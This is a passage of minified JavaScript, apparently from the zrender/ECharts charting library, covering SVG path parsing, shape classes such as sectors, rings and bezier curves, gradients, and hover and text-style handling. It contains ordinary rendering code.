g=(o===a?-1:1)*gr((r*r*(s*s)-r*r*(f*f)-s*s*(d*d))/(r*r*(f*f)+s*s*(d*d)))||0,m=g*r*f/s,v=g*-s*d/r,y=(t+i)/2+vr(c)*m-mr(c)*v,x=(e+n)/2+mr(c)*m+vr(c)*v,_=_r([1,0],[(d-m)/r,(f-v)/s]),w=[(d-m)/r,(f-v)/s],b=[(-1*d-m)/r,(-1*f-v)/s],S=_r(w,b);xr(w,b)<=-1&&(S=yr),1<=xr(w,b)&&(S=0),0===a&&0<S&&(S-=2*yr),1===a&&S<0&&(S+=2*yr),h.addData(u,y,x,r,s,_,S,c,a)}var br=/([mlvhzcqtsa])([^mlvhzcqtsa]*)/gi,Sr=/-?([0-9]*\.)?[0-9]+([eE]-?[0-9]+)?/g;function Mr(t,e){var i=function(t){if(!t)return new Ha;for(var e,i=0,n=0,o=i,a=n,r=new Ha,s=Ha.CMD,l=t.match(br),u=0;u<l.length;u++){for(var h,c=l[u],d=c.charAt(0),f=c.match(Sr)||[],p=f.length,g=0;g<p;g++)f[g]=parseFloat(f[g]);for(var m=0;m<p;){var v,y,x,_,w,b,S,M=i,I=n;switch(d){case"l":i+=f[m++],n+=f[m++],r.addData(h=s.L,i,n);break;case"L":i=f[m++],n=f[m++],r.addData(h=s.L,i,n);break;case"m":i+=f[m++],n+=f[m++],r.addData(h=s.M,i,n),o=i,a=n,d="l";break;case"M":i=f[m++],n=f[m++],r.addData(h=s.M,i,n),o=i,a=n,d="L";break;case"h":i+=f[m++],r.addData(h=s.L,i,n);break;case"H":i=f[m++],r.addData(h=s.L,i,n);break;case"v":n+=f[m++],r.addData(h=s.L,i,n);break;case"V":n=f[m++],r.addData(h=s.L,i,n);break;case"C":r.addData(h=s.C,f[m++],f[m++],f[m++],f[m++],f[m++],f[m++]),i=f[m-2],n=f[m-1];break;case"c":r.addData(h=s.C,f[m++]+i,f[m++]+n,f[m++]+i,f[m++]+n,f[m++]+i,f[m++]+n),i+=f[m-2],n+=f[m-1];break;case"S":v=i,y=n;var T=r.len(),A=r.data;e===s.C&&(v+=i-A[T-4],y+=n-A[T-3]),M=f[m++],I=f[m++],i=f[m++],n=f[m++],r.addData(h=s.C,v,y,M,I,i,n);break;case"s":v=i,y=n,T=r.len(),A=r.data,e===s.C&&(v+=i-A[T-4],y+=n-A[T-3]),M=i+f[m++],I=n+f[m++],i+=f[m++],n+=f[m++],r.addData(h=s.C,v,y,M,I,i,n);break;case"Q":M=f[m++],I=f[m++],i=f[m++],n=f[m++],r.addData(h=s.Q,M,I,i,n);break;case"q":M=f[m++]+i,I=f[m++]+n,i+=f[m++],n+=f[m++],r.addData(h=s.Q,M,I,i,n);break;case"T":v=i,y=n,T=r.len(),A=r.data,e===s.Q&&(v+=i-A[T-4],y+=n-A[T-3]),i=f[m++],n=f[m++],r.addData(h=s.Q,v,y,i,n);break;case"t":v=i,y=n,T=r.len(),A=r.data,e===s.Q&&(v+=i-A[T-4],y+=n-A[T-3]),i+=f[m++],n+=f[m++],r.addData(h=s.Q,v,y,i,n);break;case"A":x=f[m++],_=f[m++],w=f[m++],b=f[m++],S=f[m++],wr(M=i,I=n,i=f[m++],n=f[m++],b,S,x,_,w,h=s.A,r);break;case"a":x=f[m++],_=f[m++],w=f[m++],b=f[m++],S=f[m++],wr(M=i,I=n,i+=f[m++],n+=f[m++],b,S,x,_,w,h=s.A,r)}}"z"!==d&&"Z"!==d||(r.addData(h=s.Z),i=o,n=a),e=h}return r.toStatic(),r}(t);return(e=e||{}).buildPath=function(t){if(t.setData)t.setData(i.data),(e=t.getContext())&&t.rebuildPath(e);else{var e=t;i.rebuildPath(e)}},e.applyTransform=function(t){(function(t,e){var i,n,o,a,r,s=t.data,l=cr.M,u=cr.C,h=cr.L,c=cr.R,d=cr.A,f=cr.Q;for(a=o=0;o<s.length;){switch(i=s[o++],a=o,n=0,i){case l:case h:n=1;break;case u:n=3;break;case f:n=2;break;case d:var p=e[4],g=e[5],m=fr(e[0]*e[0]+e[1]*e[1]),v=fr(e[2]*e[2]+e[3]*e[3]),y=pr(-e[1]/v,e[0]/m);s[o]*=m,s[o++]+=p,s[o]*=v,s[o++]+=g,s[o++]*=m,s[o++]*=v,s[o++]+=y,s[o++]+=y,a=o+=2;break;case c:x[0]=s[o++],x[1]=s[o++],_t(x,x,e),s[a++]=x[0],s[a++]=x[1],x[0]+=s[o++],x[1]+=s[o++],_t(x,x,e),s[a++]=x[0],s[a++]=x[1]}for(r=0;r<n;r++){var x;(x=dr[r])[0]=s[o++],x[1]=s[o++],_t(x,x,e),s[a++]=x[0],s[a++]=x[1]}}})(i,t),this.dirty(!0)},e}function Ir(t,e){return new ur(Mr(t,e))}var Tr=function(t){Gn.call(this,t)};function Ar(t){return o.browser.ie&&11<=o.browser.version?function(){var e,i=this.__clipPaths,n=this.style;if(i)for(var o=0;o<i.length;o++){var a=i[o],r=a&&a.shape,s=a&&a.type;if(r&&("sector"===s&&r.startAngle===r.endAngle||"rect"===s&&(!r.width||!r.height))){for(var l=0;l<Cr.length;l++)Cr[l][2]=n[Cr[l][0]],n[Cr[l][0]]=Cr[l][1];e=!0;break}}if(t.apply(this,arguments),e)for(l=0;l<Cr.length;l++)n[Cr[l][0]]=Cr[l][2]}:t}Tr.prototype={constructor:Tr,type:"text",brush:function(t,e){var i=this.style;this.__dirty&&Sn(i),i.fill=i.stroke=i.shadowBlur=i.shadowColor=i.shadowOffsetX=i.shadowOffsetY=null;var n=i.text;null!=n&&(n+=""),En(n,i)?(this.setTransform(t),In(this,t,n,i,null,e),this.restoreTransform(t)):t.__attrCachedBy=0},getBoundingRect:function(){var t=this.style;if(this.__dirty&&Sn(t),!this._rect){var e=t.text;null!=e?e+="":e="";var i=nn(t.text+"",t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich);if(i.x+=t.x||0,i.y+=t.y||0,Nn(t.textStroke,t.textStrokeWidth)){var n=t.textStrokeWidth;i.x-=n/2,i.y-=n/2,i.width+=n,i.height+=n}this._rect=i}return this._rect}},M(Tr,Gn);var Dr=ur.extend({type:"circle",shape:{cx:0,cy:0,r:0},buildPath:function(t,e,i){i&&t.moveTo(e.cx+e.r,e.cy),t.arc(e.cx,e.cy,e.r,0,2*Math.PI,!0)}}),Cr=[["shadowBlur",0],["shadowColor","#000"],["shadowOffsetX",0],["shadowOffsetY",0]],Lr=ur.extend({type:"sector",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},brush:Ar(ur.prototype.brush),buildPath:function(t,e){var i=e.cx,n=e.cy,o=Math.max(e.r0||0,0),a=Math.max(e.r,0),r=e.startAngle,s=e.endAngle,l=e.clockwise,u=Math.cos(r),h=Math.sin(r);t.moveTo(u*o+i,h*o+n),t.lineTo(u*a+i,h*a+n),t.arc(i,n,a,r,s,!l),t.lineTo(Math.cos(s)*o+i,Math.sin(s)*o+n),0!==o&&t.arc(i,n,o,s,r,l),t.closePath()}}),kr=ur.extend({type:"ring",shape:{cx:0,cy:0,r:0,r0:0},buildPath:function(t,e){var i=e.cx,n=e.cy,o=2*Math.PI;t.moveTo(i+e.r,n),t.arc(i,n,e.r,0,o,!1),t.moveTo(i+e.r0,n),t.arc(i,n,e.r0,0,o,!0)}});function Pr(t,e,i,n,o,a,r){var s=.5*(i-t),l=.5*(n-e);return(2*(e-i)+s+l)*r+(-3*(e-i)-2*s-l)*a+s*o+e}function Nr(t,e,i){var n=e.points,o=e.smooth;if(n&&2<=n.length){if(o&&"spline"!==o){var a=function(t,e,i,n){var o,a,r,s,l=[],u=[],h=[],c=[];if(n){r=[1/0,1/0],s=[-1/0,-1/0];for(var d=0,f=t.length;d<f;d++)wt(r,r,t[d]),bt(s,s,t[d]);wt(r,r,n[0]),bt(s,s,n[1])}for(d=0,f=t.length;d<f;d++){var p=t[d];if(i)o=t[d?d-1:f-1],a=t[(d+1)%f];else{if(0===d||d===f-1){l.push(rt(t[d]));continue}o=t[d-1],a=t[d+1]}ht(u,a,o),ft(u,u,e);var g=gt(p,o),m=gt(p,a),v=g+m;0!==v&&(g/=v,m/=v),ft(h,u,-g),ft(c,u,m);var y=lt([],p,h),x=lt([],p,c);n&&(bt(y,y,r),wt(y,y,s),bt(x,x,r),wt(x,x,s)),l.push(y),l.push(x)}return i&&l.push(l.shift()),l}(n,o,i,e.smoothConstraint);t.moveTo(n[0][0],n[0][1]);for(var r=n.length,s=0;s<(i?r:r-1);s++){var l=a[2*s],u=a[2*s+1],h=n[(s+1)%r];t.bezierCurveTo(l[0],l[1],u[0],u[1],h[0],h[1])}}else{"spline"===o&&(n=function(t,e){for(var i=t.length,n=[],o=0,a=1;a<i;a++)o+=gt(t[a-1],t[a]);var r=o/2;for(r=r<i?i:r,a=0;a<r;a++){var s,l,u,h=a/(r-1)*(e?i:i-1),c=Math.floor(h),d=h-c,f=t[c%i];u=e?(s=t[(c-1+i)%i],l=t[(c+1)%i],t[(c+2)%i]):(s=t[0===c?c:c-1],l=t[i-2<c?i-1:c+1],t[i-3<c?i-1:c+2]);var p=d*d,g=d*p;n.push([Pr(s[0],f[0],l[0],u[0],d,p,g),Pr(s[1],f[1],l[1],u[1],d,p,g)])}return n}(n,i)),t.moveTo(n[0][0],n[0][1]),s=1;for(var c=n.length;s<c;s++)t.lineTo(n[s][0],n[s][1])}i&&t.closePath()}}var Or=ur.extend({type:"polygon",shape:{points:null,smooth:!1,smoothConstraint:null},buildPath:function(t,e){Nr(t,e,!0)}}),Rr=ur.extend({type:"polyline",shape:{points:null,smooth:!1,smoothConstraint:null},style:{stroke:"#000",fill:null},buildPath:function(t,e){Nr(t,e,!1)}}),zr=Math.round;function Er(t,e,i){if(e){var n=e.x1,o=e.x2,a=e.y1,r=e.y2;t.x1=n,t.x2=o,t.y1=a,t.y2=r;var s=i&&i.lineWidth;s&&(zr(2*n)===zr(2*o)&&(t.x1=t.x2=Vr(n,s,!0)),zr(2*a)===zr(2*r)&&(t.y1=t.y2=Vr(a,s,!0)))}}function Br(t,e,i){if(e){var n=e.x,o=e.y,a=e.width,r=e.height;t.x=n,t.y=o,t.width=a,t.height=r;var s=i&&i.lineWidth;s&&(t.x=Vr(n,s,!0),t.y=Vr(o,s,!0),t.width=Math.max(Vr(n+a,s,!1)-t.x,0===a?0:1),t.height=Math.max(Vr(o+r,s,!1)-t.y,0===r?0:1))}}function Vr(t,e,i){if(!e)return t;var n=zr(2*t);return(n+zr(e))%2==0?n/2:(n+(i?1:-1))/2}var Gr={},Fr=ur.extend({type:"rect",shape:{r:0,x:0,y:0,width:0,height:0},buildPath:function(t,e){var i,n,o,a;this.subPixelOptimize?(Br(Gr,e,this.style),i=Gr.x,n=Gr.y,o=Gr.width,a=Gr.height,Gr.r=e.r,e=Gr):(i=e.x,n=e.y,o=e.width,a=e.height),e.r?mn(t,e):t.rect(i,n,o,a),t.closePath()}}),Wr={},Hr=ur.extend({type:"line",shape:{x1:0,y1:0,x2:0,y2:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i,n,o,a;a=this.subPixelOptimize?(Er(Wr,e,this.style),i=Wr.x1,n=Wr.y1,o=Wr.x2,Wr.y2):(i=e.x1,n=e.y1,o=e.x2,e.y2);var r=e.percent;0!==r&&(t.moveTo(i,n),r<1&&(o=i*(1-r)+o*r,a=n*(1-r)+a*r),t.lineTo(o,a))},pointAt:function(t){var e=this.shape;return[e.x1*(1-t)+e.x2*t,e.y1*(1-t)+e.y2*t]}}),Zr=[];function Ur(t,e,i){return null===t.cpx2||null===t.cpy2?[(i?ha:ua)(t.x1,t.cpx1,t.cpx2,t.x2,e),(i?ha:ua)(t.y1,t.cpy1,t.cpy2,t.y2,e)]:[(i?pa:fa)(t.x1,t.cpx1,t.x2,e),(i?pa:fa)(t.y1,t.cpy1,t.y2,e)]}function Xr(t){this.colorStops=t||[]}var jr=ur.extend({type:"bezier-curve",shape:{x1:0,y1:0,x2:0,y2:0,cpx1:0,cpy1:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i=e.x1,n=e.y1,o=e.x2,a=e.y2,r=e.cpx1,s=e.cpy1,l=e.cpx2,u=e.cpy2,h=e.percent;0!==h&&(t.moveTo(i,n),null==l||null==u?(h<1&&(ma(i,r,o,h,Zr),r=Zr[1],o=Zr[2],ma(n,s,a,h,Zr),s=Zr[1],a=Zr[2]),t.quadraticCurveTo(r,s,o,a)):(h<1&&(da(i,r,l,o,h,Zr),r=Zr[1],l=Zr[2],o=Zr[3],da(n,s,u,a,h,Zr),s=Zr[1],u=Zr[2],a=Zr[3]),t.bezierCurveTo(r,s,l,u,o,a)))},pointAt:function(t){return Ur(this.shape,t,!1)},tangentAt:function(t){var e=Ur(this.shape,t,!0);return pt(e,e)}}),Yr=ur.extend({type:"arc",shape:{cx:0,cy:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i=e.cx,n=e.cy,o=Math.max(e.r,0),a=e.startAngle,r=e.endAngle,s=e.clockwise,l=Math.cos(a),u=Math.sin(a);t.moveTo(l*o+i,u*o+n),t.arc(i,n,o,a,r,!s)}}),qr=ur.extend({type:"compound",shape:{paths:null},_updatePathDirty:function(){for(var t=this.__dirtyPath,e=this.shape.paths,i=0;i<e.length;i++)t=t||e[i].__dirtyPath;this.__dirtyPath=t,this.__dirty=this.__dirty||t},beforeBrush:function(){this._updatePathDirty();for(var t=this.shape.paths||[],e=this.getGlobalScale(),i=0;i<t.length;i++)t[i].path||t[i].createPathProxy(),t[i].path.setScale(e[0],e[1],t[i].segmentIgnoreThreshold)},buildPath:function(t,e){for(var i=e.paths||[],n=0;n<i.length;n++)i[n].buildPath(t,i[n].shape,!0)},afterBrush:function(){for(var t=this.shape.paths||[],e=0;e<t.length;e++)t[e].__dirtyPath=!1},getBoundingRect:function(){return this._updatePathDirty(),ur.prototype.getBoundingRect.call(this)}});function Kr(t,e,i,n,o,a){this.x=null==t?0:t,this.y=null==e?0:e,this.x2=null==i?1:i,this.y2=null==n?0:n,this.type="linear",this.global=a||!1,Xr.call(this,o)}function $r(t,e,i,n,o){this.x=null==t?.5:t,this.y=null==e?.5:e,this.r=null==i?.5:i,this.type="radial",this.global=o||!1,Xr.call(this,n)}function Jr(t){Gn.call(this,t),this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.notClear=!0}Xr.prototype={constructor:Xr,addColorStop:function(t,e){this.colorStops.push({offset:t,color:e})}},Kr.prototype={constructor:Kr},M(Kr,Xr),$r.prototype={constructor:$r},M($r,Xr),Jr.prototype.incremental=!0,Jr.prototype.clearDisplaybles=function(){this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.dirty(),this.notClear=!1},Jr.prototype.addDisplayable=function(t,e){e?this._temporaryDisplayables.push(t):this._displayables.push(t),this.dirty()},Jr.prototype.addDisplayables=function(t,e){e=e||!1;for(var i=0;i<t.length;i++)this.addDisplayable(t[i],e)},Jr.prototype.eachPendingDisplayable=function(t){for(var e=this._cursor;e<this._displayables.length;e++)t&&t(this._displayables[e]);for(e=0;e<this._temporaryDisplayables.length;e++)t&&t(this._temporaryDisplayables[e])},Jr.prototype.update=function(){this.updateTransform();for(var t=this._cursor;t<this._displayables.length;t++)(e=this._displayables[t]).parent=this,e.update(),e.parent=null;for(t=0;t<this._temporaryDisplayables.length;t++){var e;(e=this._temporaryDisplayables[t]).parent=this,e.update(),e.parent=null}},Jr.prototype.brush=function(t,e){for(var i=this._cursor;i<this._displayables.length;i++)(n=this._displayables[i]).beforeBrush&&n.beforeBrush(t),n.brush(t,i===this._cursor?null:this._displayables[i-1]),n.afterBrush&&n.afterBrush(t);for(this._cursor=i,i=0;i<this._temporaryDisplayables.length;i++){var n;(n=this._temporaryDisplayables[i]).beforeBrush&&n.beforeBrush(t),n.brush(t,0===i?null:this._temporaryDisplayables[i-1]),n.afterBrush&&n.afterBrush(t)}this._temporaryDisplayables=[],this.notClear=!0};var Qr=[];Jr.prototype.getBoundingRect=function(){if(!this._rect){for(var t=new wi(1/0,1/0,-1/0,-1/0),e=0;e<this._displayables.length;e++){var i=this._displayables[e],n=i.getBoundingRect().clone();i.needLocalTransform()&&n.applyTransform(i.getLocalTransform(Qr)),t.union(n)}this._rect=t}return this._rect},Jr.prototype.contain=function(t,e){var i=this.transformCoordToLocal(t,e);if(this.getBoundingRect().contain(i[0],i[1]))for(var n=0;n<this._displayables.length;n++)if(this._displayables[n].contain(t,e))return!0;return!1},M(Jr,Gn);var ts=Math.max,es=Math.min,is={},ns={color:"textFill",textBorderColor:"textStroke",textBorderWidth:"textStrokeWidth"},os="emphasis",as=1,rs={},ss={};function ls(t){return ur.extend(t)}function us(t,e){ss[t]=e}function hs(t){if(ss.hasOwnProperty(t))return ss[t]}function cs(t,e,i,n){var o=Ir(t,e);return i&&("center"===n&&(i=fs(i,o.getBoundingRect())),gs(o,i)),o}function ds(t,e,i){var n=new Fn({style:{image:t,x:e.x,y:e.y,width:e.width,height:e.height},onload:function(t){"center"===i&&n.setStyle(fs(e,{width:t.width,height:t.height}))}});return n}function fs(t,e){var i,n=e.width/e.height,o=t.height*n;return i=o<=t.width?t.height:(o=t.width)/n,{x:t.x+t.width/2-o/2,y:t.y+t.height/2-i/2,width:o,height:i}}var ps=function(t,e){for(var i=[],n=t.length,o=0;o<n;o++){var a=t[o];a.path||a.createPathProxy(),a.__dirtyPath&&a.buildPath(a.path,a.shape,!0),i.push(a.path)}var r=new ur(e);return r.createPathProxy(),r.buildPath=function(t){t.appendPath(i);var e=t.getContext();e&&t.rebuildPath(e)},r};function gs(t,e){if(t.applyTransform){var i=t.getBoundingRect().calculateTransform(e);t.applyTransform(i)}}var ms=Vr;function vs(t){return null!=t&&"none"!==t}var ys=Q(),xs=0;function _s(t){var e=t.__hoverStl;if(e&&!t.__highlighted){var i=t.__zr,n=t.useHoverLayer&&i&&"canvas"===i.painter.type;if(t.__highlighted=n?"layer":"plain",!(t.isGroup||!i&&t.useHoverLayer)){var o=t,a=t.style;n&&(a=(o=i.addHover(t)).style),Fs(a),n||function(t){if(t.__hoverStlDirty){t.__hoverStlDirty=!1;var e=t.__hoverStl;if(e){var i=t.__cachedNormalStl={};t.__cachedNormalZ2=t.z2;var n=t.style;for(var o in e)null!=e[o]&&(i[o]=n[o]);i.fill=n.fill,i.stroke=n.stroke}else t.__cachedNormalStl=t.__cachedNormalZ2=null}}(o),a.extendFrom(e),ws(a,e,"fill"),ws(a,e,"stroke"),Gs(a),n||(t.dirty(!1),t.z2+=1)}}}function ws(t,e,i){!vs(e[i])&&vs(t[i])&&(t[i]=function(t){if("string"!=typeof t)return t;var e=ys.get(t);return e||(e=Ge(t,-.1),xs<1e4&&(ys.set(t,e),xs++)),e}(t[i]))}function bs(t){var e=t.__highlighted;if(e&&(t.__highlighted=!1,!t.isGroup))if("layer"===e)t.__zr&&t.__zr.removeHover(t);else{var i=t.style,n=t.__cachedNormalStl;n&&(Fs(i),t.setStyle(n),Gs(i));var o=t.__cachedNormalZ2;null!=o&&t.z2-o==1&&(t.z2=o)}}function Ss(t,e,i){var n,o="normal",a="normal";t.__highlighted&&(o=os,n=!0),e(t,i),t.__highlighted&&(a=os,n=!0),t.isGroup&&t.traverse((function(t){t.isGroup||e(t,i)})),n&&t.__highDownOnUpdate&&t.__highDownOnUpdate(o,a)}function Ms(t,e){e=t.__hoverStl=!1!==e&&(t.hoverStyle||e||{}),t.__hoverStlDirty=!0,t.__highlighted&&(t.__cachedNormalStl=null,bs(t),_s(t))}function Is(t){Cs(this,t)||this.__highByOuter||Ss(this,_s)}function Ts(t){Cs(this,t)||this.__highByOuter||Ss(this,bs)}function As(t){this.__highByOuter|=1<<(t||0),Ss(this,_s)}function Ds(t){(this.__highByOuter&=~(1<<(t||0)))||Ss(this,bs)}function Cs(t,e){return t.__highDownSilentOnTouch&&e.zrByTouch}function Ls(t,e){ks(t,!0),Ss(t,Ms,e)}function ks(t,e){var i=!1===e;if(t.__highDownSilentOnTouch=t.highDownSilentOnTouch,t.__highDownOnUpdate=t.highDownOnUpdate,!i||t.__highDownDispatcher){var n=i?"off":"on";t[n]("mouseover",Is)[n]("mouseout",Ts),t[n]("emphasis",As)[n]("normal",Ds),t.__highByOuter=t.__highByOuter||0,t.__highDownDispatcher=!i}}function Ps(t){return!(!t||!t.__highDownDispatcher)}function Ns(t){var e=rs[t];return null==e&&as<=32&&(e=rs[t]=as++),e}function Os(t,e,i,n,o,a,r){var s,l=(o=o||is).labelFetcher,u=o.labelDataIndex,h=o.labelDimIndex,c=o.labelProp,d=i.getShallow("show"),f=n.getShallow("show");(d||f)&&(l&&(s=l.getFormattedLabel(u,"normal",null,h,c)),null==s&&(s=R(o.defaultText)?o.defaultText(u,o):o.defaultText));var p=d?s:null,g=f?H(l?l.getFormattedLabel(u,"emphasis",null,h,c):null,s):null;null==p&&null==g||(zs(t,i,a,o),zs(e,n,r,o,!0)),t.text=p,e.text=g}function Rs(t,e,i){var n=t.style;e&&(Fs(n),t.setStyle(e),Gs(n)),n=t.__hoverStl,i&&n&&(Fs(n),x(n,i),Gs(n))}function zs(t,e,i,n,o){return Es(t,e,n,o),i&&x(t,i),t}function Es(t,e,i,n){if((i=i||is).isRectText){var o;i.getTextPosition?o=i.getTextPosition(e,n):"outside"===(o=e.getShallow("position")||(n?null:"inside"))&&(o="top"),t.textPosition=o,t.textOffset=e.getShallow("offset");var a=e.getShallow("rotate");null!=a&&(a*=Math.PI/180),t.textRotation=a,t.textDistance=H(e.getShallow("distance"),n?null:5)}var r,s=e.ecModel,l=s&&s.option.textStyle,u=function(t){for(var e;t&&t!==t.ecModel;){var i=(t.option||is).rich;if(i)for(var n in e=e||{},i)i.hasOwnProperty(n)&&(e[n]=1);t=t.parentModel}return e}(e);if(u)for(var h in r={},u)if(u.hasOwnProperty(h)){var c=e.getModel(["rich",h]);Bs(r[h]={},c,l,i,n)}return t.rich=r,Bs(t,e,l,i,n,!0),i.forceRich&&!i.textStyle&&(i.textStyle={}),t}function Bs(t,e,i,n,o,a){i=!o&&i||is,t.textFill=Vs(e.getShallow("color"),n)||i.color,t.textStroke=Vs(e.getShallow("textBorderColor"),n)||i.textBorderColor,t.textStrokeWidth=H(e.getShallow("textBorderWidth"),i.textBorderWidth),o||(a&&(t.insideRollbackOpt=n,Gs(t)),null==t.textFill&&(t.textFill=n.autoColor)),t.fontStyle=e.getShallow("fontStyle")||i.fontStyle,t.fontWeight=e.getShallow("fontWeight")||i.fontWeight,t.fontSize=e.getShallow("fontSize")||i.fontSize,t.fontFamily=e.getShallow("fontFamily")||i.fontFamily,t.textAlign=e.getShallow("align"),t.textVerticalAlign=e.getShallow("verticalAlign")||e.getShallow("baseline"),t.textLineHeight=e.getShallow("lineHeight"),t.textWidth=e.getShallow("width"),t.textHeight=e.getShallow("height"),t.textTag=e.getShallow("tag"),a&&n.disableBox||(t.textBackgroundColor=Vs(e.getShallow("backgroundColor"),n),t.textPadding=e.getShallow("padding"),t.textBorderColor=Vs(e.getShallow("borderColor"),n),t.textBorderWidth=e.getShallow("borderWidth"),t.textBorderRadius=e.getShallow("borderRadius"),t.textBoxShadowColor=e.getShallow("shadowColor"),t.textBoxShadowBlur=e.getShallow("shadowBlur"),t.textBoxShadowOffsetX=e.getShallow("shadowOffsetX"),t.textBoxShadowOffsetY=e.getShallow("shadowOffsetY")),t.textShadowColor=e.getShallow("textShadowColor")||i.textShadowColor,t.textShadowBlur=e.getShallow("textShadowBlur")||i.textShadowBlur,t.textShadowOffsetX=e.getShallow("textShadowOffsetX")||i.textShadowOffsetX,t.textShadowOffsetY=e.getShallow("textShadowOffsetY")||i.textShadowOffsetY}function Vs(t,e){return"auto"!==t?t:e&&e.autoColor?e.autoColor:null}function Gs(t){var e,i=t.textPosition,n=t.insideRollbackOpt;if(n&&null==t.textFill){var o=n.autoColor,a=n.useInsideStyle,r=!1!==a&&(!0===a||n.isRectText&&i&&"string"==typeof i&&0<=i.indexOf("inside")),s=!r&&null!=o;(r||s)&&(e={textFill:t.textFill,textStroke:t.textStroke,textStrokeWidth:t.textStrokeWidth}),r&&(t.textFill="#fff",null==t.textStroke&&(t.textStroke=o,null==t.textStrokeWidth&&(t.textStrokeWidth=2))),s&&(t.textFill=o)}t.insideRollback=e}function Fs(t){var e=t.insideRollback;e&&(t.textFill=e.textFill,t.textStroke=e.textStroke,t.textStrokeWidth=e.textStrokeWidth,t.insideRollback=null)}function Ws(t,e){var i=e&&e.getModel("textStyle");return Y([t.fontStyle||i&&i.getShallow("fontStyle")||"",t.fontWeight||i&&i.getShallow("fontWeight")||"",(t.fontSize||i&&i.getShallow("fontSize")||12)+"px",t.fontFamily||i&&i.getShallow("fontFamily")||"sans-serif"].join(" "))}function Hs(t,e,i,n,o,a){if("function"==typeof o&&(a=o,o=null),n&&n.isAnimationEnabled()){var r=t?"Update":"",s=n.getShallow("animationDuration"+r),l=n.getShallow("animationEasing"+r),u=n.getShallow("animationDelay"+r);"function"==typeof u&&(u=u(o,n.getAnimationDelayParams?n.getAnimationDelayParams(e,o):null)),"function"==typeof s&&(s=s(o)),0<s?e.animateTo(i,s,u||0,l,a,!!a):(e.stopAnimation(),e.attr(i),a&&a())}else e.stopAnimation(),e.attr(i),a&&a()}function Zs(t,e,i,n,o){Hs(!0,t,e,i,n,o)}function Us(t,e,i,n,o){Hs(!1,t,e,i,n,o)}function Xs(t,e){for(var i=ne([]);t&&t!==e;)ae(i,t.getLocalTransform(),i),t=t.parent;return i}function js(t,e,i){return e&&!T(e)&&(e=pe.getLocalTransform(e)),i&&(e=ue([],e)),_t([],t,e)}function Ys(t,e,i){var n=0===e[4]||0===e[5]||0===e[0]?1:Math.abs(2*e[4]/e[0]),o=0===e[4]||0===e[5]||0===e[2]?1:Math.abs(2*e[4]/e[2]),a=["left"===t?-n:"right"===t?n:0,"top"===t?-o:"bottom"===t?o:0];return a=js(a,e,i),Math.abs(a[0])>Math.abs(a[1])?0<a[0]?"right":"left":0<a[1]?"bottom":"top"}function qs(t,e,i,n){if(t&&e){var o,a=(o={},t.traverse((function(t){!t.isGroup&&t.anid&&(o[t.anid]=t)})),o);e.traverse((function(t){if(!t.isGroup&&t.anid){var e=a[t.anid];if(e){var n=r(t);t.attr(r(e)),Zs(t,n,i,t.dataIndex)}}}))}function r(t){var e={position:rt(t.position),rotation:t.rotation};return t.shape&&(e.shape=x({},t.shape)),e}}function Ks(t,e){return D(t,(function(t){var i=t[0];i=ts(i,e.x),i=es(i,e.x+e.width);var n=t[1];return n=ts(n,e.y),[i,n=es(n,e.y+e.height)]}))}function $s(t,e,i){var n=(e=x({rectHover:!0},e)).style={strokeNoScale:!0};if(i=i||{x:-1,y:-1,width:2,height:2},t)return 0===t.indexOf("image://")?(n.image=t.slice(8),_(n,i),new Fn(e)):cs(t.replace("path://",""),e,i,"center")}function Js(t,e,i,n,o){for(var a=0,r=o[o.length-1];a<o.length;a++){var s=o[a];if(Qs(t,e,i,n,s[0],s[1],r[0],r[1]))return!0;r=s}}function Qs(t,e,i,n,o,a,r,s){var l=i-t,u=n-e,h=r-o,c=s-a,d=tl(h,c,l,u);if(function(t){return t<=1e-6&&-1e-6<=t}(d))return!1;var f=t-o,p=e-a,g=tl(f,p,l,u)/d;if(g<0||1<g)return!1;var m=tl(f,p,h,c)/d;return!(m<0||1<m)}function tl(t,e,i,n){return t*n-i*e}us("circle",Dr),us("sector",Lr),us("ring",kr),us("polygon",Or),us("polyline",Rr),us("rect",Fr),us("line",Hr),us("bezierCurve",jr),us("arc",Yr);var el=(Object.freeze||Object)({Z2_EMPHASIS_LIFT:1,CACHED_LABEL_STYLE_PROPERTIES:ns,extendShape:ls,extendPath:function(t,e){return function(t,e){return ur.extend(Mr(t,e))}(t,e)},registerShape:us,getShapeClass:hs,makePath:cs,makeImage:ds,mergePath:ps,resizePath:gs,subPixelOptimizeLine:function(t){return Er(t.shape,t.shape,t.style),t},subPixelOptimizeRect:function(t){return Br(t.shape,t.shape,t.style),t},subPixelOptimize:ms,setElementHoverStyle:Ms,setHoverStyle:Ls,setAsHighDownDispatcher:ks,isHighDownDispatcher:Ps,getHighlightDigit:Ns,setLabelStyle:Os,modifyLabelStyle:Rs,setTextStyle:zs,setText:function(t,e,i){var n,o={isRectText:!0};!1===i?n=!0:o.autoColor=i,Es(t,e,o,n)},getFont:Ws,updateProps:Zs,initProps:Us,getTransform:Xs,applyTransform:js,transformDirection:Ys,groupTransition:qs,clipPointsByRect:Ks,clipRectByRect:function(t,e){var i=ts(t.x,e.x),n=es(t.x+t.width,e.x+e.width),o=ts(t.y,e.y),a=es(t.y+t.height,e.y+e.height);if(i<=n&&o<=a)return{x:i,y:o,width:n-i,height:a-o}},createIcon:$s,linePolygonIntersect:Js,lineLineIntersect:Qs,Group:bi,Image:Fn,Text:Tr,Circle:Dr,Sector:Lr,Ring:kr,Polygon:Or,Polyline:Rr,Rect:Fr,Line:Hr,BezierCurve:jr,Arc:Yr,IncrementalDisplayable:Jr,CompoundPath:qr,LinearGradient:Kr,RadialGradient:$r,BoundingRect:wi}),il=["textStyle","color"],nl={getTextColor:function(t){var e=this.ecModel;return this.getShallow("color")||(!t&&e?e.get(il):null)},getFont:function(){return Ws({fontStyle:this.getShallow("fontStyle"),fontWeight:this.getShallow("fontWeight"),fontSize:this.getShallow("fontSize"),fontFamily:this.getShallow("fontFamily")},this.ecModel)},getTextRect:function(t){return 